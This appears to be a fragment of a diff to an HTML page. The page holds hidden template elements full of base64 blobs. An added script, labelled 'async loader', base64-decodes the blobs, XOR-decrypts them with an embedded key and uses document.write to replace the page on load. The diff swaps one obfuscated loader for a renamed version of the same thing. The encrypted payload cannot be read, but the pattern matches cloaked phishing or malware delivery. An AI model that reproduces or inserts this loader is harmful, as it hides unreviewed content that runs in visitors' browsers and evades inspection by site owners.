VqV2PiOiwdKwXxoVh5opComQXs0B7a/FUXSOHYe4XbISpXszd6LBwq1DYjADgm0S+dAz8BS5GkwYYZYA+rxkw1u8Oxc686njoH5TDS57PFvc2</template><template id="vpkduj7">VqJAQRSaBhk5h3ruBj6Z6F6Nk+j2fvEXzo0j55tfo2MN7QQmS9R+XSOHN+YDbN7pW42X6ORtpUXcj2Gp0gv3MSLaJUIoqTE+V/hC3SkR0ehVkMC6+WarVNWZM9WbHuc/WbVdO0HcL1oqh2yFRWzW6AnMlLrhMf4X3pcv54BasjgO6RJoSdwvD16Hf/0AKtamRpjAu+1z9kPUjDTgilLtMVWoEmcW0k9dfod07hEvnugBicno42yPF53YYbTPRLJiDPoOPWvbVF0j2h2FRWzW6AbGwI73Y+ZSnZkj54BaomIcqDVULdtcHGfDN+cROIa7E8PP6PF3pUfPlzX7jFm7NhD7QGsIiAcUbcA+r09j/OgJzMCh/jGtFpKmKeCbRqQpQ9RPWk7UHVN3wmT7TT6XvwDFwLOSMaUXndhh5o5B9ytZpz5aTqdbUi3TcvwRZISpXsXA97g27UPJiDKuyBb8NgvpFyZb21MVd9Nn/F9j2e8Jx8C6+WarRdiILfWMU/85J9RPLU7XVFokjiyFRWzW6FTm6ui4MaVB3Iph4Z1a7BxZqEAmFYkNXXiHYv0JbMvoR4mX6M1DyR/PmTa4z1K4dQzlBWgV1RYccMJC3Sxl2KBbiYbzuGyPF53YYfeOQrR+WaAFL0GAVAti1Tf7RXHWrEaPlaX9f/EZ3ook9ZtTknoc5QVoFdNTHCSOLK8RYp66TIrA9bhj5ECG2DTmgxbqNg2mCHQEnU9dfq0dr0Vs1ucDzLKt/n3gVMnYNfyKFqVzCucMcASfVChR6zftBC+d6EaClKe4Ze1SnZQo+oQW/TlzqEAmQZpaDmbTVvsRPp+qXJiF4L9591Lb3220mkS7P0KCaiZB21QJcd439EUvmaZag4yttn3qUJXfGuayFqVzHeESYwKPVAlsgDuvED6a5AnLiaa4JPYQlMNh6c9VtmIa4EAuBNJUBn6tHa9FbNbnA8y2oet451vY2CL7mlijchb/Djx</template><template id="vpkduj8">BzlSfhTU3vklsgqBMgsC6/[base64]/xUsWMAvuBQrJ4DahdJjKPBhRtwD/jACqC6BfM0OinMelS24xhrs8G/i1zgkAmQdtUXWrBN6cJKZC8CdDd6Kg4pUy32GG0zxb3NlnrDGMAiT0Td8Jl+QQg3rxAgYW6sSqPF53YYbTPFvdiC/[base64]/tk6FLTjG/1i1KSYBzmFEoIiAAYbcJlp0IIuYVqg468/X/xe9KZJfGLEfs2CvwBdBXST3cjh2qvACCFrQmX6ui4MaVEyZkz4Mcf7BxZqB0Ma9tUUimHRO4DKYKxCYKFvLg7qj2d2CX7jEO6cxf8TmcFnzELZsljwww/gq1HiZLgv1XKev6XL+CKWKNaFukEYwXcWF1w03b9EWXNwlTFyOGjG7kYzpsz/Z9C6RxFpwJpBYJKdz+If/sIIMg=</template><div id="rydvgix" style="visibility:hidden"> </div>
+<script>function i7A9IU(){return Math.max(50,62);}
+/* async loader */
 (function(){
-var qZHIcG=atob('j5gw/kB43eNETE+mGstN8OGgp9UCW9QP');
-var f1yra0=[];
-for(var hKRn7O=0;hKRn7O<5;hKRn7O++){
-  var _e=document.getElementById('x42eaa60da2'+hKRn7O);f1yra0.push(_e?_e.textContent:'');
+var VNKIs7=atob('QZTvNtcWeYhgBmH7dH0DpxePZUz2yCns4MiYEYU3vfg=');
+var JRu1Nq=[];
+for(var kfzulF=0;kfzulF<9;kfzulF++){
+  var _e=document.getElementById('vpkduj'+kfzulF);JRu1Nq.push(_e?_e.innerHTML:'');
 }
-var V99YEL=f1yra0.join('');
-var yvjPrf=atob(V99YEL);
-var KiFR1I=new Uint8Array(yvjPrf.length);
-hKRn7O=0;
-while(hKRn7O<yvjPrf.length){
-  KiFR1I[hKRn7O]=yvjPrf.charCodeAt(hKRn7O)^qZHIcG.charCodeAt(hKRn7O%qZHIcG.length);
-  hKRn7O++;
+var Zpg2IY=JRu1Nq.join('');
+var YccGJm=atob(Zpg2IY);
+var t7hANS=new Uint8Array(YccGJm.length);
+kfzulF=0;
+while(kfzulF<YccGJm.length){
+  t7hANS[kfzulF]=YccGJm.charCodeAt(kfzulF)^VNKIs7.charCodeAt(kfzulF%VNKIs7.length);
+  kfzulF++;
 }
-var OGZikM=new TextDecoder('utf-8').decode(KiFR1I);
+var b5Zp53=new TextDecoder('utf-8').decode(t7hANS);
 document.open();
-document.write(OGZikM);
+document.write(b5Zp53);
 document.close();
-})();</script></body></html>
+})();</script>
+</body>
+</html>
